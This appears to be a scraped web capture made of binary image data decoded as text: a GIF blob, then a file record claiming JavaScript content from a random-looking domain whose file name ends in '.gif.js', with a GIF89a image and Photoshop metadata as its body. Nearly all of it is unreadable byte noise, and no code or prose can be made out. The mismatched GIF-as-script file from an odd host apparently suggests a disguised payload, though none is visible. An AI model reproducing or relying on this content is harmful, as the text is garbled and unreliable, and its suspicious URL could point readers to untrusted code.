� 0J@$��7I Ԁ[D L�x�3��Q#4�D�w���k�@�r �o�"xOyf|�I�"������ݙE)�$�#H�	$�,{�_���jw��9c76.��~ #d������   ��
x�_��&�@	��& @	��x�!ք*h ���q�MBm�L�s�#����/�/(3�A"|�d�p]L@U�@4�E�4�%��	��	�B#ȁ�l=�vӹ��'������AI�֪���E��B�6F"@��XM@5e�$�B�VCg������^:��\k�#��/ ��MâE��,A"�m��h\B�A�D����*�P%,�	H��µ�1.�/���\O�h�A��
��/*��S�-�,����,�h	��չ���1�r@J�]�o��Y?��I��6D`:����Y��0 �6���b,�`Jf]��d1��8%�A!$fP���h�іM����}X��s��
��|v�vp��d �.$~� ��.�i��,d��6YɁ��@_��(}�osH����B^�o � �/ԛ���4�m���J���6F�U!P�
�����\� 4K0�|p��[C0�A!��'dA�����Bd�E$�y����HN{�偕TC�w�����p���L��=�ı5B<v�`�
�q�b�=EzxRQ R�R�T�Q��L$�� DHRP<��eL�3iִygN�;y��	ɘ�>uB:�g�1Y�E9��G��"������DS��F$8}J�1 AEׯ��i�pP��:���F��y�������H 죍��},����-e�l�|y�R{ˢ�X�(Qxh��5*T&�,�$�KA�`�}wnݻy�4�#3K�h���ǃ5W>����ű
�r%����D{���\B��!N7�B�
3f84���F��7�������?Ѐܭ 5��F4�!���3c4���O�8��K�	�K�qå�࠶�L<���<L4�Hx8&�c�Pa<�8���j`�)\�c��̐���("8�jx@X���(��A=�p�.�-���3�+M7�|�7t���F�*�65H0�����
�6�P��\r�� /�-�H%�Զ�N�q(4�%
M����>x��9B��@|� ���H�:H|�QY�TAK� s�����8�#O
�ؿ�|�XA4�,��Zi�ً&D�ꘌ��&i�b4
:C�DJ�}��r��Rx �
a�M4h$���#9R�b���8�J�j`�H	j��.�|K���ч"�8f�"t(b�"T�E���ɓC��\oK!܃4��ںl��D�"xޠ���R=A��F
)�M
P���9>��+��`�������~��Pҡ�c���<4,V��(��rU�ٶ����R�Ѩ�4�ۥC���ݡ_��]�����9�pZp�D�J*9��I&��K�x���> -��B4������̺�!
���&��w���x�|&H�����z��U�������䏱��D�:�+� �X�G}�35�A����"��W@{������'�[�;��l�-ޤ]u���&��07��t��%�8��2�yn��B��U��� W�½���c�#h�X�ǔ 0���ޡ
����0\7Q ���"�]���8P �F��K�"p�J%�@�L�p��%@W��@�
�P�YO��0����A<H���*��<�	s����?ly�7J��3[N����@K�<��	7( ) �1R@��M����LJ��s���\���0�e~��<���/��xt��$;6��k��*ō��LM�Ĩ�%ǔ���\�1i&O�yӍ�L��Q p�j8�9;	4Mh���$]�����4�z嫶��Ö��M.�(I�f6�4�A���0�2����<�+ZL�K �QEņ� iL4j-��3i(C�P��t^䄑Q��D �P &�9(j"���kr8Ӝfe�r���gH��O��T煇r���jX� ��*� Q�`*!����'Nu	@H��&�o�+S�N
 ��� �0� (녅�@!�8ק��������@.>&!	o��1"{Q�*�|p$f9{�,l� ��ld'�Y�"ִ�U�j��Y־Vh�p�dE;������n���6���p�UZ�.N��U�@�ܡ	׹ѽMs���V�:1nv�]�~��Kn7�[^�Ȼ�U�z{s]���>Io|�[_��׾���|�����׿>/�\����	�.��`�"��.�%\��B��N-�5�a�b��!�+�E\�Úŉ%q�Y,����ԅ�bߘR+��Odc��7:�m�c"�'BF�obd&?��2��Le+�D�Wf����e)w��\�<�!���@.s�y�f6�X��}3���9���w&����5��ň�3��|[B/�Δ=4��|�</��14�i|�GS�������iL�ّ��4�u�H;vz�/ƅ����2�կ�ms/��Y���2���nmh0C?ֲ�ɯ���U���V����lg?�і���]mk_�������mog;  ;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sdgsdfgkjgksdfmsakdljfsakldsfnjslaijfksadfnsdnvcskjh26515874413354.gif.js
body_size: 163536
content:
GIF89a�� �� �m��p��K�L��,�KJ�ڐ�r+ӑ,��D��N��#���33ER�llm��-���%i�ֱi�L
�,*ҕMٰM&�L��*N(	�ճ������n-nN*gd��k(pH�Lc��P�������ӐrL�o��O/FH��k����M�+(���p&���Ҵ��k��J*
ND.tiHff �l��q)��U���P&�,H3*����]���t�Бԓlګ/����qGO-_ӊ�3 �Q'�qLK
 ��l��m��MѸ��i��k�ϴ���""�����n
kTJ�
�����"<v��G0�N(�X/"�l�qlth0�\��*)�-�#ٲrq�KI�ul��鈰����Z�,�m/*�-,�,+���QTm�KEՕ���-�vJ���kKz�PJ:�����ת�

��d��Q�mi��TE��⹫PL8Lhn���
+�,�(���Fm4җ��Ls�Ds#����񠀾n�
.�Un���2zT�S[Fw+�y�|�F&_8�"""   ""3333  �����w��������DDD��f  ��e��� ���������x��"33��������UUU�������`DDV �x33!�� 5""��^��~������\WDD������UU@����w�����_�����b�AVW�����~�����������[���� � ������ 6 8��� ��f�� ����� ��  WD^� �3"������ ?���{��}6YA���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a6bfb8419, 2023/07/17-19:38:33        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:31c96d0e-f2e2-c144-abcb-26c2a18367fd" xmpMM:DocumentID="xmp.did:30302ADE1B6411F0AD9BC1908CAB4E2E" xmpMM:InstanceID="xmp.iid:30302ADD1B6411F0AD9BC1908CAB4E2E" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:cd4885e6-a1da-fd43-91ad-4b3d7e7e7226" stRef:documentID="adobe:docid:photoshop:cea15722-c098-4d45-8db5-11b2b1bee9d4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �`I�T��C0!.V�VaQ�*!B�`VL�KF��^d(����!^d�WÑ*�$���7E���2���ZE�	�+,�&�dx��E��P�b�J#M�-^<)2�Ԕ+f�9�'STcb�I0$O�EyРۃ!�ބ[P�@�inT�.ƨ	�4u&��.���W���%���1iL�X#>�
������zu�Y�U�fe��U�S�b���ݱ]�n��u��ȏ�F�Z8��m�n`l�㷉���X�T�|���M�6���Y�N�:��֬�owM^;t��a�o����ȩ��sƵGy��z�g�*���Z*����x{�RLMUS`n�e�O+��VDA�Sz�uSQ#�t�J��Q^j�T�TڄE`(&��F,��N'��M@���[�TR*��G�X��bm�XF�%ӌ<��VE��ĕ�b��$K�bUS���ht����!�U�*�Ē�.F�Vx�d��I�y(Ѡ��d�hy$�B2�tI�-��@%���Ex���P@��ؐ%�uj�Ati]O���y�i�<e��TiD+�������Z�G��r��C?[��&�v�u��}jS9�ԑ�j�E�iX�T�ɦF�VFWQ�)��A��a~э_j��Zm̱��l� G��������k��k�h<v��f�k��|�9wu̵֛0�	��,�$,!�#ț��f`t'�s{����q2g��
U�j�E�����(g�&����W�DoFO*(�9���Y��m�B�T��D=��I�V'�jY�l	mCy��
.p�y�^	5Е�پ�cC<yjkL�H~��y%4���V�$�dU����K+w��YJ7��#�|C��~ĨY�z�w�?��/G��B��٦���Q�O�\��:SVk�e�KY���㇂U�I�+ix�m�$$�l9�����d��`G?KPY�ҏ6ɛS�u#��j#�E8Eơ*1D�G&�,�L�y���Ԑ��+	�W��7n�IY9F8g���Jr`�
��c
a�6�A�l2v�Gi�����tC����:'��ј������X�xf��f8,��u�����<jYr�#D�tl@b���H:+cM�(��f��~&���86���7m�m�
L�Dg���Hr �[�D�eA�s1��gB�I�,R��SI6'��1�����W���.M���F�ԐY�\����ԗJ��$2�3T�F"��-�p	D�b@���+z��*Z��K���s���&��,�c^�� �_��^�=r5�Z�I N�rȹ�3*�S������DH	ҎDt�]�n��
�\����01�I�ũ��2~��K�$�s�h$�BS��	��dE(	L�a�£d��V�+�:�n��p�k]��J\��}�A�c.WT�b�0"ut(��A�5��V�02��eO#�:F_pǍ}���RƜ�},j�,P!���HfՁ���H�L�+��V��b7lc�p��P�;WTcv�Ca����\&���!�NXyO
�R��uI���d[z��!ā��6U��]�M%�D]�P�k���F�D��"y�}��f�8��r�'���S(�Sqƙ���Bb7~N�(
�!�.&FD����>�H-p�S�<W�(�TS�Anz��a.7%�٤�L����<T%�i�K9	w#�9���+��>w���q���KJ��"�nʼ���<��iKo��/��Z�%\�		Z�i����0�jb���N���]�E4(��4[�(��v��4��ai���^'@���~BG-ҕ����_��Xu7���w|�G�r�:SO��j�qQ9XŢ�F���=��as�&v��I��J�=L:
��kМ�4+V=��ڐ
��)41��
s["�O2,�%L�'z��&g���L����
R� 媅,�D\>A�k��.EO杉�7K�\�&;�e�����.)y�p����ZC�a����F^�B�E
����2m���u#�L���)}��M��s�s�%!׹�q�.F��[��#� Y�%���ƀ�t�$I\�!��|�՗hâ?eK� ���QK��kxs�Iqy�d��vb���S�%h�x!�E��e��TIj�&��m�ύ�{L⬐SKDT��sq{���B�X{�8 IgLe��!Ѽ�W@��7�-ZU!�����T~~�ʜ�4eyN�̟$��i�9�\�c����@�y��E�֏���m<��p3SLԦ�"��s��:U^zצ�eP�:��7��3+G�?+귥w��Ӄ���O��%��Q����a+����˴�!��sD�����7T\��
��pA%�'��X�noFNȳ =���|�b)P������j��(�h�
8�X�x���
��؀���8�X�x�����؁�� �"8�$X�&x�(ȁ�0U��(�h���8�)���E; �
9��@�B8�DX�Fx�H��J��L؄KH-�\�8�8�p7�e0N��("k�QK2)"�Q�.�a%5|�lD�I�e�qj�7�o
�
'bC7�W+��5�#u��V>��^��2L�{%}�+��a�dnߵq(;�tAH�r_T�:4>�"m�n��\�t`D:�w=��Ć|�rRDateu�cDsy�4E:�J#FN%xkwF��Co�3�u�!���1sek�C�2{�fS�ewu0e� �!���20�Ef�QU h��a�z#2&��(RR��_�%.y1R�r(�e�~�B�+����`9��\��L��@G�&NAQ{�'�r"e�US1$��;��L�M�2r5�67�aP��dr��t8���G�8����@PǠ
8�|��r��]vr�9^c����Efz��*�
�}�_$�S�OF-�tA�86�=�D �q'R?��.��qk�:RZ�6�1R��'��P��6��(\�j���^1�1���_�B�4p2q}�t8�Ԓ��GMQ�k5n�A���m9Z������=�	gP�eje�5eF0���TeD��Rd0@y��UBcv{�3r&D3��X�v�A�Z���YE�g��W31�fp�U��aG�q ����r���7@��} )��6B�%HW"�b}���s���#�VI\�*k�z�ac�d&��6��>l�M9�)�'urH�Ûr�:/�Mr2u�>�B$�|�g'Qh~hP�Sxe�
>�
��#��A�p�$�#3���q�u`U���un*���z������%%�)B�z-�/��T\QI�X;��RQ�|4�N�qL��"k9p5�8G�qt|s{F!L�f6��"%��R��BH2��C>v��Yp�RQy@߅`�6M|3M�
�s$:�$��/����I�!a��a�Mu�4�u�1R�u��W���Qv��GfVE��6�#Cw�iN$f~$b��hWM����A�\��x��V��(F�^G�QWz7�	v8�~�#� K)�6�EB�>f�"��{jw	�f�8�`����;����o��5H�#j3-�ږ��������rU�Lfy�,��(U7�/�U��hD����JYAj����0�v��9_�Y|��X���5R�g?o��P�^3Bv���b_KG6J�J�S�J�6����z�㲏�'�u��tΦl+T�B_�S�Ća�O�"N-kY�b�cb!$����i"���$�J!n��ZB�`%u��2u[�B,�!`#)����0¤���ӲEr{�	�0C���S�0������T��C�G}g�ѝBe��4�3�G� 5��r4�H ��DBse��0o�E��x�ګ�q�d�D��� ��0��:k�L�O�(C���*��;Ic Q>{)µk�hi�(�ws{��;�;QBF�>�{N�5j@�Ji���`sr*�>�$��/2�Y��Z�7'Q-�hp�7��� [XԀ
�e`d!P�Y#��1��z
����b�
�a�Rh"�DL@Bc�:�9����2ա��5,a��K�/�ZIn!>a�H��S�e�T7={>�8��
�SD�&1�q�b)6C7g�GB,!QR���|ZO�9l.�Wkt[���>�:��CT��1-,���(FEUw�D��v�J��1�@�V�ڽ #F2v`F��	y�(x#�U�(F��̮��R�˨5	SW~$ �k2��+"G�jC����l���m�u-��;�R(�Z��.i�I�|���g+��^�X��9�J6}�lI/��@{�*&Y�kwil��Lk��7"Ԩ DTq{-���.��g~@p�QHY�p�6,l9{7b��(E�����!|ܹ��[�L,jfJHdh�t��J�&Q���_��`��b�G���^�~�*@��GQ��n�Dp1I*3���j��2���u��Gc1�<� ?#Q��a��
�ψ���Tx{� �#k�:�%TS���\���7:�Ƃ(�B����u�G��XPE��2�AC�񨍪|�e�g0����5!��k�ͩ����xFʡ�g�e֨��6E�)Gy�Xؑ���B�s������#�pJz�b'3i�+r%)
-��d���P7r9|,a�د�+uJ�{���(Ko��j]�`��qS\��֒��8�*���:e�$���~��� ��
ǐ��PK�P<�m�2T�9�i��Y�`��(ex�o<�E�@��]pC���t�B��TI�r�&8�&k�aP�t��p�9	��#�]+w���μilM69����B��N�|�=Ɩib%Zn�N�;q��
�/�a��21]��b����ڕ3yIv�+8��)!�h����WF�CeJ�LG�2�LX-�fѹ�i3͌�L$!�Ff����:��-nu���@T�/cv���{�ܻ�Lps�$a(�PA�3-z9^���s�-�=,��u�\��,�dP,��t�[��'޴i|p� ��lX�<�+c����-s�ȧ�H��3��r��C��rKH�9��W�����$���m��Ԡ:��;�e���%��7#%ZMuJl��� ���cK�䃮 8BkR��A��Ւ��A7"on)�#���$�L�V6�W�k�����Y����]Q�@$�`���~-���#cd�@zN�Mr����Mg:����,Bzh(s�zv�3n�Nwu��a��W�5��T눎��C4�2�K̺��mv�mwFC��'��> ���_�.�����&���D��Uږ�0�p�x�N�<�B-��$�L�b��B�BmW�.��|�a/x}d�ƙgx�0ߓ!A��#v�ŞH�kj�s:l;$՟v|z���i�1q\a<��'PK��� ���԰�ɀ,��-p�P~\�o0r�t��EN�I=/�-l��=C2�I�R�B�
L*��\�:�
ժT�"|��É6,8�!���j�1��V��Z�b�U`b���"+0C
��"OVX.�\�S ȁ#S���J D�HOz�� �TX@:EE��*��$��`QU�:\�J�ٮj�\}��E�1�^�8��E�e���oV��B�%�!A�V�d��r��Y�l(�iɃ��Z�L�mي��<��ℨf9DI���*a��b�{�Y��|�n_�w�Ί��߳�m�����wo�λ��������7����o�z{�퇧�.,9t��w����T�ï���7_zK�9a��-@YY����N<��)�U �	�� �P��&�B�ZJʹ�+�Z��(�
i6��r	��^2����r�#�p�(��"����
ʵ�\��,_TM4�T�Ő�ҥ=j�$��¢1!r�'��2K(���	,��TR�op��>���dU�2�Hf�h�T��.�BH'�b�2��:s�,��*����,�#GC�L�r�2�NTzȤI�j�*�
����*��$��*�Z)]� �8��MQ��� ;��t$�~r*R�f-6S0j"hƎ8�U[���J%_,C(� )Z*/\��ˠW�2��['��.�n������ܚ���4�!�:�+�#��"���q���_r��+ލi�Tg�9
yCo �$l���R���يB/ՕY9�܊�m7En���y���;0��й�Z��a�sh����͘�N%j�s�7c��z=�4�l��[:������x�u�g�h6H��rK�P$���:"
��� ���)�\�K�S󧆎K驾jU�J$-���Z�t���1��]-Ӧf�,�3K��w*�M�<�t���Ej\�$���[����Q�2XI�E�"�B��ไ�(���1!�F�J�UDs+��DҰ���c�ٌ+���.�>�Rҁ	y��f D� ��@�-]�B���Y,�Ҙ�¨f@�� 
U`��>�#��Dv��R�.]J#�R0��t�/�KAVa�),F]�׬��0x��`]�M�Z�1[]�m�Xwd)ZDG;VF*2.�ËdI��2e5�n���R�
�(G �1�ͼ#��<'���5ߐ���ٚ�ff��`=��N˺6��!RjZ[�r�Cgm��p�S �`�h�����4�|�:��x��T:�y�I(�y�'_�II'=	R
֗D���4F'��	�6��T&a�*����|�'SY&HV�mF�Q������i��t�b�Z�N�H/˼��,Ŭ[�S]1�F@Ց��1y�J��ǅ��yϓ^�
��2Pc!��p�\�}�򐒲����� 1�>�� ��s �q�W814,Y�I���dFW����.P�W4���EQ�
��� � Bf��"�%	�`�+\Q�m��p�E0�bЂc�X�т�Bƛ�:��p�.�)3X`	Q�
��U�{�k_��W�V��%la{X�&V��%�lf�3�'���a�Ĵ�)h=P��Ƴ�@H?=��fIV Dn�?m�k�#�1gA;�O�0�GX�Vh����G�(9)	�jҀ�e
&Xh�D�"8ґ�N4��Tַ����ti*�JbҺ.��v�ͩtԒ�1+J-��� X��u�K�r��Y��-�f�19R�l4+�Z�U�E��)q�V�\C����9�S�7P�x����8�dcP6��1L��Z�����G��1�*�b6�*�<�>�6�Y�S���h�j�/�G���<r$�a�Y/�.pb<C�S�2��A��>��E�@Zd�:!�E ��*u�_�P�AZ@�� :���.>:_��DRW�X�0��XD'Zыft������k����"�4��'<��td�����={쏁��Z��l��5���66ʦ����l 3��N��&$��SQ5"���s$H|��кA��JD�ajo	fCf�;d���Dr|aÕ'yH).V��sz������F_�&��Q)ڔ����)T�j&V���{�ݩ�ǘ	��XQ�?Qc�^�Jl�c ���k-j�WA�(xE����l$#g�V��I!��'���3���c/�0��ƨr�Ʀ����d�C�W�+�|t�?c�xE1� �y�À���	XZ� ,���6k��c}3.p��P�a▲���d$����n�]��{�{���w��f��|a����v�+�C�T�g?G�2i��{6�N����Z�,8a+Nt&ٶ�B�!�sf���L�p��%�(�]�<כ�[�x�9cenhr:yf-��]�ђ���=]��0(9F�k�bl=�
�&jw _£^�#���.ƚ0���6	
`R��}�tZ��U����N�;y���`��C1M� Ԅh����'x�1h'�?��6��]⧍`���
Q!�wï���
�Rq�1��3�hٶ�k���"���e��)xm8�g �A��a �(�f .p����f0�ax���	h��{m� 8 /� f�Z� Zx�'c�i(���,���oBMa����<;�C<�C=��h�QR��0��%K���ނ���,Dj��*��%����4����s�����4ɋ��������|��0�9���"&�xj�&&Q�A��h�mB���6i*>�����3�"|�'�)����	��u��_	&q���"?h���@
p$��ō2�*|��0'k9��	���VЄV0@. @U������(���(�oP j�����H��zs�A�g?j�	����n	��`)4��or�'*���ПT��b �	� X�ɜ���j�2�� h`�����g��� �x,k3x��'P #�33L ��3��H�X��(��`x�=lK�|K�d4���I<���5�H�Ƴ�y5����[�L*��K�<�a�-� ����Zk�����aF���4y�d<��p�s
�5��j�e��l�`q6�Kb��͈��#&�`�ˉ�
M��2�a
���
�q����q�I���y0(R��X��zG�����wK�T.��6���|�|p������_�l���O�@z�.u(J�?��B�-����5��#�A�[W(��L;yɗ��I��$W�A	��{0Bb�j@ Q�`�vX:f@��A����*��-�����"�9�`�H�d\��!?�ʈ�`ЅC�K)�R*�Ҵx$����˙��!L.���#�J+<�h4����t<�`�ֺ�XR�JB�9��G�����2�� �O)m;��j�qZ��$	oJ�Oa�����]� ���8��>����Ա�/�[ّ
���N��%�)Z
�qQ�ݳZ�'΀�m������0,��"0<� ;؂-������V�,H�VlH 8�[����5�	�����=�3�(�q�1�a���?W�M`U9�{?�8R�X�l�t�)(� ��W��?�3����p�T�#� ؀� )����la	 �2�*� 
(1�Y�S XR^ ��dьs�[a�R��Y�����8U�Rz�9��B�[�S�-������#=Ot�M;�P:D�L����VY:���a�H�w�s��eE~�$e	T�� ���	�$N�������/i����� �.���AM�)�� ���%C�����]��f\&�T��˜d��L
7�[�R��#��"�?�h�h@�Hi��h��������5x�
A�2N �X)�R���é���9��O,b����yɊ⥈���M��c���,�0؃%�j` �}Z8 ?s.`ء;�
��*h�
x�'PM(�cY�  �m`�f��)��T\t�^������`aŢ7�(%!S�)T�#�3��3����4FZ;�<��,L���¤��:�,@�������N�#�$U`��].�x�ۦ@�'�F,����/z+W�3�Vh6^���`۞�<쌧����6����+74��l�(�f�'��!���j�I�:�(�	�	�̿ L��	�V��dh�]�N���e���  |2'���
�P��S/:��X�CP3Ӡ@��13zq���Ĉ �Ԋ�	�%��]߇31�#���a�){�pj ��%�# ^�X�h7{��IT ��f�� m @�Ѐsq/��z"U�Pa��(a�h��+���*6$�k�	��8�I�ϻ�I����Ӓ�����"~�=2�2���c���5F��q���MU.��\̊�	q��ߔ�=J�
#de����z�T0i B"�H�.�L����&�j	H��5#�2y��9�߸�`eG��+o�E|���ꃰ����O@M�Vt  �&�j��1x�-8�'�����e،�c��8��,�y����ÂyŖ:��h�9�T!z	�����&4�N~�cF�W`��-�v~l�	� � '0��(�2�X8�e�T0J�%* `@�eX_�Yv~�h��BX��嶸����샋��`��o��Y�$��-��K�حP�K�Z��-�6��a�8�N��96�Y�D$���a�jZ[�X��h��{��C׹=��K���Wd�Ϝ[��	e9��;a�.�c 	M����s�ێD�A����fq���ډ�k�#��?�s��Y�A9�(
�����M�|�y^)�}�+�1���p`���|@��p���ǫ$l�>0�3@ (܈��G�
��^���%;F���*z�8�&���q��X+2v��N��^f���Z� �fW� 
0eG��DY�s��"�ʁ��&� R.M1[�Z�?pg �#��ܹ�=v�:��	T�;](odO�)�	H��D����K��>ԎaK���R�܏�NS@t��£��4n����t-���x#s�?�L�`��oȀ#��@�#����m6CK���fZ�?�\�x�pu�z���4��������)�.^�	�l04ry��k�8y�O�� �2]�b;+A��I������}��x����F x�x40x��7��C_����6t��+\�g�.0�?��`֬� �>�57ORfV
8�|�&؃(�o��3iܢ�ney����:�
��Va��O�؊��"q|�?+���XfF&��)`:X �WY�L��ڞ�@�U�uX@�eH�d8�v�Xfxr5�  ,�Z��{P����9�{�>���"2�e~��Cx2���YI��޸:<��p�-w����K�@�R%6���C��.� 4 򧆿���D̂�g�T+��YPy�?����U�P�*��`*0�X�� +V�V����b�T��%ʂ�"G�D���S�ʈ��UXf�R�����QaI�k`B���5"i4C�*{fL��ӦQ���ʁ+�4:�%P0.x-�%��Z9mT`F�	���ĄXT�̻��ƽ�p1�-��?~b�0�a˖#�Pv1bD�1;3v����(Q���f�0
 �Fmʺ�ˬ�W�łp����t�)A�;��}U/P�{"����T=s*�JpJ�WĈ����"��/�`��3`��i���N�h�=#�V�e�k�@��x�4a�1��R�*�0��KH��p9�p�Ut�D�$\n�R�*%�x"�%�"��<Т�0���,�8͍/ �c
)����4�2d&�x�Gvp�4-�$�QJ9%�UZy%�Y��Q*�4��B�(%��,��f��y�-,HBo�9'
(�9'�x�I�0d���`��f���yf��+hd��=e�t�
�h��<�蟬��+lr��Dp��AٵJW���HC���N:���/�zD8M��s�M�1���*���@`��T���V*#��T���\�,�j�$+J�mAS�:��s��緒��n�F*)��/�A�F+D���\j%$P^-I�\N(�DP2U�r�72���k�1i��1b�Xc
M9������lrIq��[
�TS�1EPZ�����aX�:%0N��m͆�vl�QG�+����P�
'�2_}����th�]M5�\��"���p�hC
x@4�RgkrA��l]x[(Uu˕+�(#�;.�-N�#�Z�($�F����L:i9衋>:�T��i����c�"&C��9����uO(�音��:�����/�����1���p5�� ���do���'o{��so=��g���p(�\-\��	Â�!��SZ�����k�M��-�A?����B J4R�����NV����99����%�r� ;�`*p�^�L��F6��2�C#�ЈL�P����?q_sB�Vd�:�o2b3�؆W�r�o&��DK7�Q����2�a
���`��1������jq�-,@5��(�8�+Ц6y 0�T��n����X��5�Wz�Bؒ4�X+q���%c��ȱhr;@�B��]�HI�ܒ6�$=�t�|%,c	��$*�v���B�K\F�l:�%u)pAQ^
���$��bwo�@0Ir����n4f�"��t�"��
]�����>��t���9���z���I�:op�w���q_0t�ot��*f���2T$5�!�Vb���J&Cũt���dt Ԙ /H��0�[]��_��1�`�k��Ð"3M2����*��Ԃ��}�Z�o��@���"HuE��L'^��Z����PU�0��f 1���c���Q�@t�C�,n�)Har[� P�x���^��1h�D6��p��Z��� �A��\ef���X٨P���|�&1	��蓡�(K��S���l�*e�JY�Vt�nEP�ڊ.&I��-���M��eC�2Md���X�,a�ȳ���T^'Vq��Jr��r��M�7�����D�EX1"�7�a��̨STmΆ 
S��0
D_��$��5B��$`���~�1��*m�K#Ԡ�!M�a N�B�1��VR�H��*i���̊�
i1�hiNR��7�B29=Il�����.�����40y�� �0�a`��A ��
��" �~. �W��Z5�1��q���h,�s^,�� ���hA3��Ԡ� �-�Z��V���~@*� �=:ҕ����G��a<�Œ�B��E�Z�xt��Uk��	�*B�
X��
��5�s��)պ�F r`�B�DS�mn���e�:t!ԙ�d�&
Q��B|y��W$!�n���q�\��M��ƽ�{��� \
Ո��p6�*�w�"�� ��<hSJ_�ڬ�l�
3 r	(��
\�#(ؔ65 -|��p�_��5�җn�æ�7F�	P'8>�K ���L��D�j���2�.�
�s5�_VC9*Kb�Ӽ��[G�0֜l��A@���g�K��,�AebT��OS�`ьf0��h�E#<P<��A6x��
;ӂ������M%��0�a� �
�hq�Sv]tJ;ԑ����󤕜.$��[�h
�g�	4�Zֺ�s��-��J(�T ��};*��DXv�GB���D�o`!D�	��IL�\]-��&6U��h�C��K�j��Nn���P���t��&��$���ٯ<��bҸ����*��J��n��JJ���Es,Ű����ŉX�A��m\�E`�A`JgDƀL)F��5<���T�����em�A<tT�S��h�@���� GTD�<l<KA��+�� �.� ���@5L3�C5�����ى��]�<�G�X@�\Ɖ�1�4���1�ڕ�O�B� TAd��O���Q�ġY�i�hm�%q�^'�^非,��)u�*9	����P!��@��§������P�N^�	q)���	���.-�0����-�".�.�"/��aۙ����-BA/#2����v��-�C2F�4J�xq{M#6fc.� ��5j#8N#�%�\@8�c4F\���uP|`��;&�ڂ\�\�5���PP`���Ƒg$cxX��<�i� n�����s��R�JpT�R1GR��@`P�p�%y��mP�ܗ�+P���K��Kj ����}"�B�|!,d�+l��]�q]�\���x��Q �݈�����B3�K܀d�42��� ̃PEĖG%I	�e�!�&݈"B#���$��$�%��%P�'�D!��Hd�������=�)��F��-�I,�"�ϙ�-4d�fn&gv�gf&���L����gz&:d@� ���f�8�]��-��m�&nf&�A�AAn�&pn�����q�&�Z������s�(�k扽��j�Kt�� ��S�EDa�<K�@ 6ܣ���B$ �B��}�d�'zJE�<C�����O�-�mdE�Y]��G�Fr�B�F�d�$AAt�nlEF��k M6��^�@7�d[�dQ�Kj 4�0��+h�3��B7�MO^ ��] ��0hC�@�L����H-d�͂,�+�]�M儲�+T�@T��+T�7TA���G�B@!��%!��z�!���a�#�%�砒��V%��^�b��Q�a�������A�(��n!jH�^����A�B`����X�o�f��B�| ���2ND�4���B n@��0Hn��j���k����ꯒ��\������i�k��q6�m�A9��� ���:�S?��:]�k" �����������Sr�ȆJ�t@�f�5��~�f�K��L�(U|0�m�J4�J����s��,`�zb�=> ��A�/�'~�:@ž��~�rF��7<�x5D+0�\P�E�T(s@���nD�AEO������F���&g�5���T���%*� ��x�$�,a!����}���Ȗ�B�>�X@T�B!\ 3�����ō�Y,�x���5,t�Ό�@p�@�<��>@%MҐS0L�<��E��I���Zn�RnCh�	C���[* I-��é9Z����\��.�6D�M���B��b�"I�*��`�C��H ���"[���Vɡ�=ܮ刟�[�$��0D��*h��&���$���m��F��1�[ܪ�(
�
�,��m����ۈ��,�h~h��D�DLTD�LD�&+l�o;�s��EUP�p �H�/Dv�fbgvmWB�E�RD�LxЈ@ZW�V���F*ԫg�  �X�/�nM��t��U�l�I(t�DT�=2����=,�>�,l�{�g�z�
���|�� ��k�DV�`N�s@��<�Ң�o8�p�O�=w-�� ����"HG�Tp�<��
F����-`�����H��*�z�ي����0�e!~A @�Q��(-T-(�c$��-�,�1��0 �����^�D��,G���Y6Ȍ���d�,��v�#v �X�,3̩#���쩍�n�����H*�� 6�����n�"�P�`��h"c�o�Xn�������	�%c�]�<��#��4j�L�	-�b4�@�4�ZC9E#:$`x�- ��h/�m��4�/���$�F(��42��^P�.l�"�*2"���+;q�>q빦;���&����CC�<�O+Pg��cj�P5R A�bFTw�K�L�T��vRu�D�sBg��U���P��HKR�H����=����'��\���u���� i8�������կ�Iy���g�cF*-�������$.�� !S�LhbK��S0��5E ��؄@!��!Sm{h�}"�+ 3L "�, 4�l{��0��+ ��ق�.R6��C!A���+s1��,� u�@4����}CN�E���HÈ3hs�3�s2/�4s#�e4�+��fB�*l���f�ÕP�f_����j�}��p&:�.锊2J�YoF_n�X�$�vW�ܒ�c2~��1���4� C<��E<�7"�"M�GE/��tP�f;B����1V�@TW� c�l0�m��K�B���#���(D�XC߂���g�pd\�.X���"�iH�l�$Gd����`��-�'1�#�����͹]�9id���_G�_�@�@;���ǻ�[q�V����q(M�L���l�,�h����P@2D�Nql1BD�Ӓ6,�h j��1��^@M��P��H0 ��Kz�\�+�-x���x�>A���5+��(@P7-W�u <Y��`8�F��31�����(33;3|g��4����w��w�lf_Z�g���~g����F�"��I-U��4�&cFW��B��IQ�J�,�*����VSS�D���-92�ð(�w��"�c.nCR+5��<�W�-��>���g_��T��yM���� LE 'ʇ�
P(T�|y8f U�EM�_=��%ѳ����T������=:��C �G؅����A@.�}�ki��g�@���ԀdF��P�ɐ�n��aGļ:������F�t�����o@����t��xx �Ƃ��� K˵ ���`-���[w�x@�C��l���w ��?�@*�*��HF1�Q�1�� ܸ� !�4±�-,� E,kZ l{us��2,<ޅ�e������s� s���{��3�w���|���� ���&����REeWB�2aP�)Rܶp[Ŋe v����T�f�jP��I�$���ՠ�1_(g	�ukB.�;y�d�*Uʗ�P꺙�g�"��y]Ҥf�\�
Uӟ�~�zp���T�����%�'�
Ķu��g�]���j�`�����葷P�2��/Э���2��_��#C�uKW#��9'͠
�T�q��uꞋ��z7��׈Q�����k0�]�r,;��T8h F+Ar�	@ ��ׯ�j���-���!D�9}yt������d�����`�I?֞mx�X�̦�V��u����˶�|����\q�/��A0$�6x�|Ȁ
